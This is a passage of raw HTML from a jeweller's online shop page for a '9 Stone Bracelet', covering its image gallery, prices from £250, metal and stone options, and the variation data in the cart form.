class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-600x600.jpg" class="" alt="White Gold Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-100x100.jpg" data-thumb-alt="White Gold Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-600x600.jpg" class="" alt="White Gold Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-100x100.jpg" data-thumb-alt="White Gold Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-600x600.jpg" class="" alt="White Gold Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-100x100.jpg" data-thumb-alt="White Gold Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-600x600.jpg" class="" alt="White Gold Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-100x100.jpg" data-thumb-alt="White Gold Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-600x600.jpg" class="" alt="White Gold Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">9 Stone Bracelet</h2>

<span class="woocommerce-product-details__sku">INBL208</span>
<p class="price">Our Price - From &pound;250.00 - (Free UK Delivery Over £50.00)</p>
<p><a href="https://www.asd-jewellers.co.uk/delivery-returns/"><strong><em>Dispatch and Delivery Information  </em></strong></a></p>
<p class="p1">Available in sterling silver, 9ct and 18ct yellow gold, white gold and rose gold. Matching items available including pendants, rings, drop earrings, stud earrings and brooches.</p>
<p>Pictured in Blue John – other stones are available in this design. Select which stone you would like from the drop down menu or <a href="https://www.asd-jewellers.co.uk/contact/">contact us</a> if you would like a combination of gemstones. Have a look at our gemstone section on the website to see what’s available.</p>
<p class="p1">Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.</p>
<p>&nbsp;</p>
<img class="payment-options" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/payment-options.png">
<form class="variations_form cart" action="https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/" method="post" enctype='multipart/form-data' data-product_id="4701" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;silver&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-BL38&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4979,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2700,&quot;display_regular_price&quot;:2700,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;2,700.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-GBL38&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4980,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6750,&quot;display_regular_price&quot;:6750,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;6,750.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-18Y&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4981,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-white-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2970,&quot;display_regular_price&quot;:2970,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 